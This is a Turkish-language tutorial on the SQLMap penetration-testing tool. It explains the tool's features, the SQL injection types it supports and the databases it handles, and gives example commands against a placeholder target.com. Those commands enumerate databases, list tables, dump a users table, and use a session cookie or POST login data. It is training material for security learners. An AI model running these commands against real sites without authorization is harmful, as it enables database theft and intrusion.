**🧠 1. SQLMap Nedir?**

**SQLMap**, açık kaynak kodlu, Python ile yazılmış ve SQL Injection zafiyetlerini **otomatize eden** bir sızma testi aracıdır.

📌 Hedef: Web uygulamalarındaki SQL Injection açıklarını bulmak ve bu açıklardan yararlanarak veritabanı bilgilerini çekmek.

**🎯 2. Ne İşe Yarar?**

| **Özellik** | **Açıklama** |
| --- | --- |
| 🔍 SQL Injection tespiti | Farklı SQLi türlerini (error-based, union-based, time-based vs.) test eder |
| 📊 Veritabanı bilgisi | Sürüm, kullanıcı, veritabanı adları vs. alır |
| 📂 Tabloları ve verileri dump’lar | Hedef veritabanından bilgi çeker |
| 🧾 File system erişimi | Uygun izin varsa dosya okuma/yazma |
| 🔐 Login bypass, shell | Bazı durumlarda sistem erişimi sağlar |

**⚙️ 3. Kurulum (Kali Linux)**

**✅ 1. SQLMap genelde Kali'de yüklü gelir. Yüklü değilse:**

metin, ekran görüntüsü, yazı tipi içeren bir resim

Yapay zeka tarafından oluşturulmuş içerik yanlış olabilir.

✅ 2. Kaynaktan yükleme (opsiyonel)



**🚀 4. Kullanım Komutları**

**✅ Temel kullanım:**

sqlmap -u "http://target.com/page.php?id=1"

**✅ Veritabanı adlarını getir:**

sqlmap -u "http://target.com/page.php?id=1" --dbs

**✅ Belirli veritabanının tablolarını getir:**

sqlmap -u "http://target.com/page.php?id=1" -D testdb --tables

**✅ Belirli tablodaki verileri dump et:**

sqlmap -u "http://target.com/page.php?id=1" -D testdb -T users --dump

**✅ Cookie ile kimlik doğrulama kullan:**

sqlmap -u "http://target.com/profile.php?id=5" --cookie="PHPSESSID=abc123" --dump

**✅ POST verisi ile test:**

sqlmap -u "http://target.com/login.php" --data="username=admin&password=123" --dump

**📋 5. Örnek Terminal Çıktısı**



**🧠 6. SQLMap’in Desteklediği Saldırı Türleri**

| **Tür** | **Açıklama** |
| --- | --- |
| ❌ Error-based | SQL hataları üzerinden veri elde etme |
| 🧱 Union-based | UNION SELECT ile veri birleştirme |
| ⌛ Time-based | Zaman gecikmeleri ile kör SQLi tespiti |
| 🔍 Boolean-based | Evet/hayır dönüşü ile veri testi |
| 🐚 Out-of-band | DNS/shell gibi yollardan dışarı veri sızdırma |

**🛡️ 7. Hedef Veritabanı Desteği**

| **Desteklenen DBMS** |
| --- |
| MySQL / MariaDB |
| PostgreSQL |
| Microsoft SQL Server |
| Oracle |
| SQLite |
| DB2 |
| SAP MaxDB |
| Informix |
| HSQLDB |

**🎯 8. Öğrenim Kazanımları**

* SQL Injection zafiyetlerini tanıma ve sömürme pratiği
* Web uygulama güvenliğinde otomasyon araçlarını anlama
* HTTP istekleri, cookie kullanımı, POST/GET farkları
* Farklı veri çekme tekniklerinin öğrenilmesi